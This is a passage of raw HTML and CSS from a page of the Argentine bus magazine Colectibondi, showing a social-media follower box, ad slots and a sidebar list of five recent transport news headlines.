.td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:0.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}div.tdi_193 .td-block-title a,div.tdi_193 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Redes Sociales</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">119,746</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/revistacolectibondi"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">13,100</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/colectibondi#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">9,040</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/colectibondi"  >Seguir</a></span></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_194 td_block_template_1"><style>.tdi_194{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:38px!important}}</style><style>.tdi_194.td-a-rec{text-align:center}.tdi_194.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_194 .td-element-style{z-index:-1}.tdi_194 .td-spot-id-spot_img_hidden{display:none}.tdi_194 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://revistacolectibondi.com.ar/tienda/" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2020/07/Tienda-Colectibondi-1.png" decoding="async" alt="spot_img"><noscript><img decoding="async" src="https://revistacolectibondi.com.ar/wp-content/uploads/2020/07/Tienda-Colectibondi-1.png.webp"  alt="spot_img" /></noscript></a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_195 td_block_template_1"><style>.tdi_195{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_195{margin-bottom:20px!important}}@media (max-width:767px){.tdi_195{margin-bottom:38px!important}}</style><style>.tdi_195.td-a-rec{text-align:center}.tdi_195.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_195 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="5211499671"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="td_block_wrap td_flex_block_1 tdi_196 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_196" ><style>.tdi_196 .td-block-title>*:before,.tdi_196 .td-block-title>*:after{background-color:#3384e0!important}@media (max-width:767px){.tdi_196{margin-bottom:40px!important}}</style><style>.tdi_196 .td-image-wrap{padding-bottom:100%}.tdi_196 .entry-thumb{background-position:center 50%}.tdi_196 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_196 .td-image-container,.ie11 .tdi_196 .td-image-container{flex:0 0 auto}.tdi_196 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_196 .td-module-meta-info,.ie11 .tdi_196 .td-module-meta-info{flex:1}body .tdi_196 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_196 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_196 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_196 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_196 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_196 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_196 .entry-thumb,.tdi_196 .td-image-wrap:before,.tdi_196 .td-image-wrap:after,.tdi_196 .entry-thumb:before,.tdi_196 .entry-thumb:after{border-radius:100%}.tdi_196 .td-post-vid-time{display:block}.tdi_196 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_196 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_196 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_196 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_196 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_196 .td-read-more{display:none}.tdi_196 .td-author-date{display:none}.tdi_196 .td-post-author-name{display:none}.tdi_196 .td-post-date,.tdi_196 .td-post-author-name span{display:none}.tdi_196 .entry-review-stars{display:none}.tdi_196 .td-icon-star,.tdi_196 .td-icon-star-empty,.tdi_196 .td-icon-star-half{font-size:15px}.tdi_196 .td-module-comments{display:none}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_196 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_196 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_196 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_196.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_196 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_196 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_196 .td-block-title a,.tdi_196 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_196 .td-editor-date,.tdi_196 .td-editor-date .td-post-author-name a,.tdi_196 .td-editor-date .entry-date,.tdi_196 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_196 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_196 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_196 .td-module-container:before{bottom:-10px}.tdi_196 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_196 .td-module-meta-info{padding:0 0 0 10px}.tdi_196 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_196 .td-module-container:before{bottom:-7.5px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_196 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_196 .td-block-title a,.tdi_196 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_196 .td_module_wrap{width:100%;float:left}.rtl .tdi_196 .td_module_wrap{float:right}.tdi_196 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_196 .td-module-container:before{bottom:-12px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_196=new tdBlock();block_tdi_196.id="tdi_196";block_tdi_196.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u00daltimas Noticias","block_template_id":"td_block_template_8","border_color":"#3384e0","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-41625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_196","tdc_css_class":"tdi_196","tdc_css_class_style":"tdi_196_rand_style"}';block_tdi_196.td_column_number="1";block_tdi_196.block_type="td_flex_block_1";block_tdi_196.post_count="5";block_tdi_196.found_posts="13330";block_tdi_196.header_color="";block_tdi_196.ajax_pagination_infinite_stop="";block_tdi_196.max_num_pages="2666";tdBlocksArray.push(block_tdi_196)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas Noticias</span></h4></div><div id=tdi_196 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" class="td-image-wrap " title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/EEUU-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares">El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/19/chapitas-y-adoquines-las-huellas-minimas-de-la-memoria-portena/"  rel="bookmark" class="td-image-wrap " title="Chapitas y adoquines: las huellas mínimas de la memoria porteña" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/adoquines-150x150.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/fanaticos/curiosidades/" class="td-post-category">Curiosidades</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/chapitas-y-adoquines-las-huellas-minimas-de-la-memoria-portena/"  rel="bookmark" title="Chapitas y adoquines: las huellas mínimas de la memoria porteña">Chapitas y adoquines: las huellas mínimas de la memoria porteña</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/17/se-cumplen-27-anos-de-la-caida-del-colectivo-etacer-al-rio-colastine/"  rel="bookmark" class="td-image-wrap " title="Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2019/01/accidente-etacer-150x109.jpeg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/fanaticos/efemerides/" class="td-post-category">Efemérides</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/17/se-cumplen-27-anos-de-la-caida-del-colectivo-etacer-al-rio-colastine/"  rel="bookmark" title="Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné">Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/16/rosario-llego-al-verano-con-el-100-de-la-flota-de-colectivos-con-aire-acondicionado/"  rel="bookmark" class="td-image-wrap " title="Rosario llegó al verano con el 100% de la flota de colectivos con aire acondicionado" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/rosario-150x84.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/16/rosario-llego-al-verano-con-el-100-de-la-flota-de-colectivos-con-aire-acondicionado/"  rel="bookmark" title="Rosario llegó al verano con el 100% de la flota de colectivos con aire acondicionado">Rosario llegó al verano con el 100% de la flota de colectivos con aire acondicionado</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/16/sin-acuerdo-por-la-paritaria-de-la-uta-y-podria-haber-paro-de-colectivos-en-el-amba/"  rel="bookmark" class="td-image-wrap " title="Sin acuerdo por la paritaria de la UTA, podría haber paro de colectivos en el AMBA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2024/05/colectivos-NA-150x84.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/economia/" class="td-post-category">Economía</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/16/sin-acuerdo-por-la-paritaria-de-la-uta-y-podria-haber-paro-de-colectivos-en-el-amba/"  rel="bookmark" title="Sin acuerdo por la paritaria de la UTA, podría haber paro de colectivos en el AMBA">Sin acuerdo por la paritaria de la UTA, podría haber paro de colectivos en el AMBA</a></h3></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Cargar más" id="next-page-tdi_196" data-td_block_id="tdi_196">Cargar más<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_198 "  style="height: 32px"></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_199 td_block_template_1"><style>.tdi_199{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_199{margin-bottom:20px!important}}@media (max-width:767px){.tdi_199{margin-bottom:38px!important}}</style><style>.tdi_199.td-a-rec{text-align:center}.tdi_199.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_199 .td-element-style{z-index:-1}.tdi_199 .td-spot-id-spot_img_hidden{display:none}.tdi_199 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://revistacolectibondi.com.ar/tienda/" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg" decoding="async" alt="spot_img"><noscript><img decoding="async" src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg.webp"  alt="spot_img" /></noscript></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_201 "  style="height: 32px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_202 td_block_template_1"><style>.tdi_202{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:20px!important}}@media (max-width:767px){.tdi_202{margin-bottom:38px!important}}</style><style>.tdi_202.td-a-rec{text-align:center}.tdi_202.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_202 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:600px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="8164966078"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_203" class="tdc-zone"><div class="tdc_zone tdi_204  wpb_row td-pb-row"  ><style scoped>.tdi_204{min-height:0}.tdi_204{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_204{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{width:100%!important}}@media (max-width:767px){.tdi_204{width:100%!important}}</style><div id="tdi_205" class="tdc-row"><div class="vc_row tdi_206  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_206,.tdi_206 .tdc-columns{min-height:0}.tdi_206,.tdi_206 .tdc-columns{display:block}.tdi_206 .tdc-columns{width:100%}.tdi_206{padding-top:60px!important;padding-bottom:60px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_206 .td_block_wrap{text-align:left}@media 